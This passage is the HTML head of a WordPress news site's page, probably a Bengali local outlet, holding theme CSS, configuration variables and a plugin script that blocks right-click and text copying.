var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/5591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=5591' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a7%259f%25e0%25a6%25be-%25e0%25a6%25a1%25e0%25a6%25a8-%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%25a6-%25e0%25a6%2587%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25ae-%25e0%25a6%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a7%259f%25e0%25a6%25be-%25e0%25a6%25a1%25e0%25a6%25a8-%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%25a6-%25e0%25a6%2587%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25ae-%25e0%25a6%25b8%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":5591};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="3502d88c17";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
